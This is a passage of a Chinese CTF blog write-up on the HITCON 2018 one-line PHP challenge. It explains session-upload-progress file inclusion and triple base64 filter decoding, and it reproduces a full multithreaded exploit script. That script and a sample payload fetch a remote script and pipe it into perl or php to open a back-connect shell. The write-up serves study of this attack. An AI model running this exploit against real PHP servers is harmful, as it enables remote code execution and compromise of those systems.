</span></span><span style=display:flex><span><span style=color:#f92672>from</span> multiprocessing.dummy <span style=color:#f92672>import</span> Pool <span style=color:#66d9ef>as</span> threadpool
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>sessname<span style=color:#f92672>=</span><span style=color:#e6db74>&#34;iamnotorange&#34;</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>runner</span>(i):
</span></span><span style=display:flex><span>	cmd<span style=color:#f92672>=</span><span style=color:#e6db74>&#34;curl -s 127.0.0.1/oneline.php -H &#39;Cookie: PHPSESSID=</span><span style=color:#e6db74>%s</span><span style=color:#e6db74>&#39; -F &#39;PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking&#39; -F &#39;file=@/etc/passwd&#39; 1&gt;/dev/null&#34;</span><span style=color:#f92672>%</span>sessname
</span></span><span style=display:flex><span>	os<span style=color:#f92672>.</span>system(cmd)
</span></span><span style=display:flex><span>	os<span style=color:#f92672>.</span>system(<span style=color:#e6db74>&#34;xxd /var/lib/php/sessions/sess_</span><span style=color:#e6db74>%s</span><span style=color:#e6db74> &#34;</span><span style=color:#f92672>%</span>sessname)
</span></span><span style=display:flex><span>pool<span style=color:#f92672>=</span>threadpool(<span style=color:#ae81ff>30</span>)
</span></span><span style=display:flex><span>result<span style=color:#f92672>=</span>pool<span style=color:#f92672>.</span>map_async(runner,range(<span style=color:#ae81ff>30</span>))<span style=color:#f92672>.</span>get(<span style=color:#ae81ff>0xffff</span>)
</span></span></code></pre></td></tr></table></div></div><p><img loading=lazy src=86e2d0b9338f09673.png alt></p><p>可以观察到，文件内容的前一部分是可控的。</p><h3 id=超大文件>超大文件<a hidden class=anchor aria-hidden=true href=#超大文件>#</a></h3><h2 id=变换文件内容>变换文件内容<a hidden class=anchor aria-hidden=true href=#变换文件内容>#</a></h2><p>到此为止，我们实现了控制文件名和文件内容，但是文件内容的形式是固定的，即以<code>upload_progress_</code> 开头，而我们期望他是以 <code>@&lt;?php</code> 开头。于是需要变换文件内容，可以利用 <code>php://filter</code> ，比如将文件内容多次base64解码得到我们想要的字符串。</p><p>base64解码的特点在于：</p><ul><li>可以将字符串每四个字符分一组，每组解码后变成三个字符，组与组之间互不影响。</li><li>base64编码后的字符串只会包含 <code>[0-9a-z-A-Z+\=]</code> ，如果解码时遇到这些字符之外的就会被忽略，或者说，解码前会先将非法字符删除。</li></ul><p>所以实际上</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-1>1</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash><span style=display:flex><span>python -c <span style=color:#e6db74>&#34;import base64;print base64.b64decode(&#39;\x11\x22\x23\x24&#39;*24+base64.b64encode(&#39;test&#39;))&#34;</span>
</span></span></code></pre></td></tr></table></div></div><p>的执行结果还是test。</p><p>我们只要想办法让<code>upload_progress_</code> 解码后成为不合法字符从而被忽略就可以了，所以需要加一些垃圾数据。因为 <code>upload_progress_</code> 有16个字符</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python></code></pre></td></tr></table></div></div><h1 id=结合利用>结合利用<a hidden class=anchor aria-hidden=true href=#结合利用>#</a></h1><p>将诸如</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-1>1</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-fallback data-lang=fallback><span style=display:flex><span>@&lt;?php `curl remote.ip | php - ;?&gt;`
</span></span></code></pre></td></tr></table></div></div><p>的payload三次编码再加上填充数据后作为 <code>PHP_SESSION_UPLOAD_PROGRESS</code> 的值上传，然后利用</p><p><code>php://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=/var/lib/php/sessions/sess_whatever</code> 包含进来即可执行命令。可采用多线程竞争或者大文件上传保留session文件。</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-17>17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-18>18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-19>19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-20>20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-21>21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-22>22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-23>23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-24>24</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-25><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-25>25</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-26><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-26>26</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-27><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-27>27</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-28><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-28>28</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-29><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-29>29</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-30><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-30>30</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-31><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-31>31</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-32><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-32>32</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-33><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-33>33</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-34><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-34>34</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-35><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-35>35</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-36><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-36>36</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-37><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-37>37</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-38><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-38>38</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-39><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-39>39</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-40><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-40>40</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-41><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-41>41</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-42><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-42>42</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-43><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-43>43</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-44><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-44>44</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-45><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-45>45</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-46><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-46>46</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-47><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-47>47</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-48><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-48>48</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-49><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-49>49</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-50><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-50>50</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-51><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-51>51</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-52><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-52>52</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-53><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-53>53</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-54><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-54>54</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-55><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-55>55</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-56><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-56>56</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-57><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-57>57</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-58><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-58>58</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-59><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-59>59</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#75715e>#https://github.com/orangetw/My-CTF-Web-Challenges/blob/master/hitcon-ctf-2018/one-line-php-challenge/exp_for_php.py</span>
</span></span><span style=display:flex><span><span style=color:#f92672>import</span> sys
</span></span><span style=display:flex><span><span style=color:#f92672>import</span> string
</span></span><span style=display:flex><span><span style=color:#f92672>import</span> requests
</span></span><span style=display:flex><span><span style=color:#f92672>from</span> base64 <span style=color:#f92672>import</span> b64encode
</span></span><span style=display:flex><span><span style=color:#f92672>from</span> random <span style=color:#f92672>import</span> sample, randint
</span></span><span style=display:flex><span><span style=color:#f92672>from</span> multiprocessing.dummy <span style=color:#f92672>import</span> Pool <span style=color:#66d9ef>as</span> ThreadPool
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>HOST <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;http://54.250.246.238/&#39;</span>
</span></span><span style=display:flex><span>sess_name <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;iamorange&#39;</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>headers <span style=color:#f92672>=</span> {
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;Connection&#39;</span>: <span style=color:#e6db74>&#39;close&#39;</span>, 
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;Cookie&#39;</span>: <span style=color:#e6db74>&#39;PHPSESSID=&#39;</span> <span style=color:#f92672>+</span> sess_name
</span></span><span style=display:flex><span>}
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>payload <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;@&lt;?php `curl orange.tw/w/bc.pl|perl -`;?&gt;&#39;</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>while</span> <span style=color:#ae81ff>1</span>:
</span></span><span style=display:flex><span>    junk <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;&#39;</span><span style=color:#f92672>.</span>join(sample(string<span style=color:#f92672>.</span>ascii_letters, randint(<span style=color:#ae81ff>8</span>, <span style=color:#ae81ff>16</span>)))
</span></span><span style=display:flex><span>    x <span style=color:#f92672>=</span> b64encode(payload <span style=color:#f92672>+</span> junk)
</span></span><span style=display:flex><span>    xx <span style=color:#f92672>=</span> b64encode(b64encode(payload <span style=color:#f92672>+</span> junk))
</span></span><span style=display:flex><span>    xxx <span style=color:#f92672>=</span> b64encode(b64encode(b64encode(payload <span style=color:#f92672>+</span> junk)))
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>if</span> <span style=color:#e6db74>&#39;=&#39;</span> <span style=color:#f92672>not</span> <span style=color:#f92672>in</span> x <span style=color:#f92672>and</span> <span style=color:#e6db74>&#39;=&#39;</span> <span style=color:#f92672>not</span> <span style=color:#f92672>in</span> xx <span style=color:#f92672>and</span> <span style=color:#e6db74>&#39;=&#39;</span> <span style=color:#f92672>not</span> <span style=color:#f92672>in</span> xxx:
</span></span><span style=display:flex><span>        payload <span style=color:#f92672>=</span> xxx
</span></span><span style=display:flex><span>        print payload
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>break</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>runner1</span>(i):
</span></span><span style=display:flex><span>    data <span style=color:#f92672>=</span> {
</span></span><span style=display:flex><span>        <span style=color:#e6db74>&#39;PHP_SESSION_UPLOAD_PROGRESS&#39;</span>: <span style=color:#e6db74>&#39;ZZ&#39;</span> <span style=color:#f92672>+</span> payload <span style=color:#f92672>+</span> <span style=color:#e6db74>&#39;Z&#39;</span>
</span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>while</span> <span style=color:#ae81ff>1</span>:
</span></span><span style=display:flex><span>        fp <span style=color:#f92672>=</span> open(<span style=color:#e6db74>&#39;/etc/passwd&#39;</span>, <span style=color:#e6db74>&#39;rb&#39;</span>)
</span></span><span style=display:flex><span>        r <span style=color:#f92672>=</span> requests<span style=color:#f92672>.</span>post(HOST, files<span style=color:#f92672>=</span>{<span style=color:#e6db74>&#39;f&#39;</span>: fp}, data<span style=color:#f92672>=</span>data, headers<span style=color:#f92672>=</span>headers)
</span></span><span style=display:flex><span>        fp<span style=color:#f92672>.</span>close()
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>runner2</span>(i):
</span></span><span style=display:flex><span>    filename <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;/var/lib/php/sessions/sess_&#39;</span> <span style=color:#f92672>+</span> sess_name
</span></span><span style=display:flex><span>    filename <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;php://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=</span><span style=color:#e6db74>%s</span><span style=color:#e6db74>&#39;</span> <span style=color:#f92672>%</span> filename
</span></span><span style=display:flex><span>    <span style=color:#75715e># print filename</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>while</span> <span style=color:#ae81ff>1</span>:
</span></span><span style=display:flex><span>        url <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;</span><span style=color:#e6db74>%s</span><span style=color:#e6db74>?orange=</span><span style=color:#e6db74>%s</span><span style=color:#e6db74>&#39;</span> <span style=color:#f92672>%</span> (HOST, filename)
</span></span><span style=display:flex><span>        r <span style=color:#f92672>=</span> requests<span style=color:#f92672>.</span>get(url, headers<span style=color:#f92672>=</span>headers)
</span></span><span style=display:flex><span>        c <span style=color:#f92672>=</span> r<span style=color:#f92672>.</span>content
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> c <span style=color:#f92672>and</span> <span style=color:#e6db74>&#39;orange&#39;</span> <span style=color:#f92672>not</span> <span style=color:#f92672>in</span> c:
</span></span><span style=display:flex><span>            print [c]
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>if</span> sys<span style=color:#f92672>.</span>argv[<span style=color:#ae81ff>1</span>] <span style=color:#f92672>==</span> <span style=color:#e6db74>&#39;1&#39;</span>:
</span></span><span style=display:flex><span>    runner <span style=color:#f92672>=</span> runner1
</span></span><span style=display:flex><span><span style=color:#66d9ef>else</span>:
</span></span><span style=display:flex><span>    runner <span style=color:#f92672>=</span> runner2
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>pool <span style=color:#f92672>=</span> ThreadPool(<span style=color:#ae81ff>32</span>)
</span></span><span style=display:flex><span>result <span style=color:#f92672>=</span> pool<span style=color:#f92672>.</span>map_async( runner, range(<span style=color:#ae81ff>32</span>) )<span style=color:#f92672>.</span>get(<span style=color:#ae81ff>0xffff</span>)
</span></span></code></pre></td></tr></table></div></div><h1 id=相关链接>相关链接<a hidden class=anchor aria-hidden=true href=#相关链接>#</a></h1><ul><li><a href="http://www.wupco.cn/?p=4460">http://www.wupco.cn/?p=4460</a></li><li><a href=https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge>https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge</a></li><li><a href="https://bugs.php.net/bug.php?id=72681">https://bugs.php.net/bug.php?id=72681</a></li></ul></div><footer class=post-footer><ul class=post-tags></ul><nav class=paginav><a class=prev href=https://ret2neo.cn/post/181124-what-if-e-phi-not-coprime/><span class=title>« Prev</span><br><span>如果RSA加密中的e和phi不互质</span></a>
<a class=next href=https://ret2neo.cn/post/181028-seccon-wp/><span class=title>Next »</span><br><span>SECCON 2018</span></a></nav></footer></article></main><footer class=footer><span>&copy; 2025 <a href=https://ret2neo.cn/>闲言语</a></span>
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg></a><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2303473689051162" crossorigin=anonymous></script><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><script>document.querySelectorAll("pre > code").forEach(e=>{const n=e.parentNode.parentNode,t=document.createElement("button");t.classList.add("copy-code"),t.innerHTML="copy";function s(){t.innerHTML="copied!",setTimeout(()=>{t.innerHTML="copy"},2e3)}t.addEventListener("click",t=>{if("clipboard"in navigator){navigator.clipboard.writeText(e.textContent),s();return}const n=document.createRange();n.selectNodeContents(e);const o=window.getSelection();o.removeAllRanges(),o.addRange(n);try{document.execCommand("copy"),s()}catch{}o.removeRange(n)}),n.classList.contains("highlight")?n.appendChild(t):n.parentNode.firstChild==n||(e.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="TABLE"?e.parentNode.parentNode.parentNode.parentNode.parentNode.appendChild(t):e.parentNode.appendChild(t))})</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7IouZu1BeQ4uTOrEFasqTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766823824333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>